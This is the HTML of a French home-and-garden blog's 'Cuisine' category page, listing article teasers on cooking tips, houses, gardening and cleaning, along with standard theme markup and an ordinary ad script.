<body data-rsssl=1 class="archive category category-cuisine category-269 global-block-template-1 td-newsmag-cars white-menu td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-minute-menu-container"><ul id="menu-minute-menu" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-12737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
			<span class="td-visual-hidden">Maison jardin astuce</span>
		</a>
	    </div>
    <div class="menu-minute-menu-container"><ul id="menu-minute-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6970867f4ca8a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-scrumb-holder">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-pb-padding-side">
                            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuisine</span></div></div>
                        </div>
                    </div>
                    <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6970867f4cb95" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6970867f4cb96" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6970867f4cb97" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6970867f4cb98" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6970867f4cb99" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6970867f4cb9a" data-td_block_id="td_uid_2_6970867f4cb94" href="https://maison-jardin-astuce.com/category/cuisine/?filter_by=random_posts">Au hasard</a></li></ul></div></div>                </div>

                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <h1 class="entry-title td-page-title">Cuisine</h1>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 td_uid_9_6970867f4cbdf_rand td-grid-style-5 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970867f4cbdf" ><div id=td_uid_9_6970867f4cbdf class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-astuces-de-cuisine-que-meme-les-debutants-peuvent-faire-a-la-maison/" rel="bookmark" title="15 astuces de cuisine que même les débutants peuvent faire à la maison"><img width="341" height="400" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-341x400.jpg" alt="" title="15 astuces de cuisine que même les débutants peuvent faire à la maison"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-astuces-de-cuisine-que-meme-les-debutants-peuvent-faire-a-la-maison/" rel="bookmark" title="15 astuces de cuisine que même les débutants peuvent faire à la maison">15 astuces de cuisine que même les débutants peuvent faire à la maison</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T15:41:38+00:00" >mars 11, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/15-astuces-de-cuisine-que-meme-les-debutants-peuvent-faire-a-la-maison/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"><img width="341" height="400" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-341x400.jpg" alt="" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming">Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T14:18:43+00:00" >mars 11, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/potager-durable-12-legumes-vivaces-ou-perpetuels-a-planter/" rel="bookmark" title="Potager durable : 12 légumes vivaces ou perpétuels à planter"><img width="341" height="400" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-341x400.jpg" alt="" title="Potager durable : 12 légumes vivaces ou perpétuels à planter"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/potager-durable-12-legumes-vivaces-ou-perpetuels-a-planter/" rel="bookmark" title="Potager durable : 12 légumes vivaces ou perpétuels à planter">Potager durable : 12 légumes vivaces ou perpétuels à planter</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T19:12:45+00:00" >février 14, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/potager-durable-12-legumes-vivaces-ou-perpetuels-a-planter/#respond">0</a></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Cuisine</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuisine</span></div></div>                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/faites-pousser-vos-graines-germees-cest-facile-et-nutritif/" rel="bookmark" title="Faites pousser vos graines germées&#8230; c&rsquo;est facile et nutritif !"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/faire-pousser-graines-germees-germination-300x160.jpg" alt="" title="Faites pousser vos graines germées&#8230; c&rsquo;est facile et nutritif !"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/faites-pousser-vos-graines-germees-cest-facile-et-nutritif/" rel="bookmark" title="Faites pousser vos graines germées&#8230; c&rsquo;est facile et nutritif !">Faites pousser vos graines germées&#8230; c&rsquo;est facile et nutritif !</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-22T18:47:49+00:00" >août 22, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/faites-pousser-vos-graines-germees-cest-facile-et-nutritif/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/10-conseils-que-tous-les-gens-qui-possedent-un-plancher-de-bois-massif-bois-franc-devraient-connaitre/" rel="bookmark" title="10 conseils que tous les gens qui possèdent un plancher de bois massif devraient connaître"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/10-conseils-que-tous-les-gens-qui-possèdent-un-plancher-de-bois-franc-devraient-connaitre-300x160.jpg" alt="" title="10 conseils que tous les gens qui possèdent un plancher de bois massif devraient connaître"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/10-conseils-que-tous-les-gens-qui-possedent-un-plancher-de-bois-massif-bois-franc-devraient-connaitre/" rel="bookmark" title="10 conseils que tous les gens qui possèdent un plancher de bois massif devraient connaître">10 conseils que tous les gens qui possèdent un plancher de...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T15:02:18+00:00" >août 16, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/10-conseils-que-tous-les-gens-qui-possedent-un-plancher-de-bois-massif-bois-franc-devraient-connaitre/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-utilites-des-huiles-essentielles-qui-vous-sont-meconnues/" rel="bookmark" title="15 utilités des huiles essentielles qui vous sont méconnues"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/15-utilités-des-huiles-essentielles-300x160.jpg" alt="" title="15 utilités des huiles essentielles qui vous sont méconnues"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-utilites-des-huiles-essentielles-qui-vous-sont-meconnues/" rel="bookmark" title="15 utilités des huiles essentielles qui vous sont méconnues">15 utilités des huiles essentielles qui vous sont méconnues</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-14T15:12:47+00:00" >août 14, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/15-utilites-des-huiles-essentielles-qui-vous-sont-meconnues/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/votre-maison-a-besoin-dun-nettoyage-en-profondeur-un-expert-vous-partage-10-astuces-a-suivre/" rel="bookmark" title="Votre maison a besoin d&rsquo;un nettoyage en profondeur ? Un expert vous partage 10 astuces à suivre :"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/désinfecter-balais-300x160.jpg" alt="" title="Votre maison a besoin d&rsquo;un nettoyage en profondeur ? Un expert vous partage 10 astuces à suivre :"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/votre-maison-a-besoin-dun-nettoyage-en-profondeur-un-expert-vous-partage-10-astuces-a-suivre/" rel="bookmark" title="Votre maison a besoin d&rsquo;un nettoyage en profondeur ? Un expert vous partage 10 astuces à suivre :">Votre maison a besoin d&rsquo;un nettoyage en profondeur ? Un expert...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T14:22:38+00:00" >août 7, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/votre-maison-a-besoin-dun-nettoyage-en-profondeur-un-expert-vous-partage-10-astuces-a-suivre/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/" rel="bookmark" title="Aimeriez-vous vivre dans cette église transformée en maison ?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-300x160.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-300x160.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-150x80.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-768x410.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-787x420.jpg 787w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-640x342.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-681x363.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Aimeriez-vous vivre dans cette église transformée en maison ?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/" rel="bookmark" title="Aimeriez-vous vivre dans cette église transformée en maison ?">Aimeriez-vous vivre dans cette église transformée en maison ?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-03T16:04:18+00:00" >août 3, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/rien-ne-vous-prepare-pour-le-sublime-interieur-de-cette-maison-sur-le-bord-dun-lac/" rel="bookmark" title="Rien ne vous prépare pour le sublime intérieur de cette maison sur le bord d&rsquo;un lac"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/rien-ne-vous-prépare-pour-le-sublime-intérieur-de-cette-résidence-300x160.jpg" alt="" title="Rien ne vous prépare pour le sublime intérieur de cette maison sur le bord d&rsquo;un lac"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/rien-ne-vous-prepare-pour-le-sublime-interieur-de-cette-maison-sur-le-bord-dun-lac/" rel="bookmark" title="Rien ne vous prépare pour le sublime intérieur de cette maison sur le bord d&rsquo;un lac">Rien ne vous prépare pour le sublime intérieur de cette maison...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-02T17:22:38+00:00" >août 2, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/rien-ne-vous-prepare-pour-le-sublime-interieur-de-cette-maison-sur-le-bord-dun-lac/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/habiteriez-vous-cette-maison-au-bord-de-la-mer/" rel="bookmark" title="Habiteriez-vous cette maison au bord de la mer?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-300x160.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-300x160.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-150x80.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-768x409.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-789x420.jpg 789w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-640x341.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer-681x362.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/maison-plage-vacance-mer.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Habiteriez-vous cette maison au bord de la mer?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/habiteriez-vous-cette-maison-au-bord-de-la-mer/" rel="bookmark" title="Habiteriez-vous cette maison au bord de la mer?">Habiteriez-vous cette maison au bord de la mer?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-01T16:52:06+00:00" >août 1, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/habiteriez-vous-cette-maison-au-bord-de-la-mer/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-maison-construite-avec-des-conteneurs/" rel="bookmark" title="Aimeriez-vous vivre dans cette maison construite avec des conteneurs ?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/pouvez-vous-croire-que-cette-maison-est-construite-avec-des-conteneurs-300x160.jpg" alt="" title="Aimeriez-vous vivre dans cette maison construite avec des conteneurs ?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-maison-construite-avec-des-conteneurs/" rel="bookmark" title="Aimeriez-vous vivre dans cette maison construite avec des conteneurs ?">Aimeriez-vous vivre dans cette maison construite avec des conteneurs ?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T15:55:50+00:00" >juillet 27, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-maison-construite-avec-des-conteneurs/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/que-pensez-vous-de-cette-maison-decoree-entierement-en-blanc/" rel="bookmark" title="Que pensez-vous de cette maison décorée entièrement en blanc ?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/cette-maison-est-décorée-tout-en-en-blanc-ça-passe-ou-ça-casse-300x160.jpg" alt="" title="Que pensez-vous de cette maison décorée entièrement en blanc ?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/que-pensez-vous-de-cette-maison-decoree-entierement-en-blanc/" rel="bookmark" title="Que pensez-vous de cette maison décorée entièrement en blanc ?">Que pensez-vous de cette maison décorée entièrement en blanc ?</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T15:40:32+00:00" >juillet 27, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/que-pensez-vous-de-cette-maison-decoree-entierement-en-blanc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/une-femme-achete-un-vieux-cottage-de-1710-et-le-transforme-en-une-charmante-maison-quen-pensez-vous/" rel="bookmark" title="Une femme achète un vieux cottage de 1710 et le transforme en une charmante maison. Qu&rsquo;en pensez-vous ?"><img width="300" height="160" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/07/une-femme-achète-ce-vieux-cottage-de1710-et-le-transforme-en-une-charmante-résidence-300x160.jpg" alt="" title="Une femme achète un vieux cottage de 1710 et le transforme en une charmante maison. Qu&rsquo;en pensez-vous ?"/></a></div>                            </div>
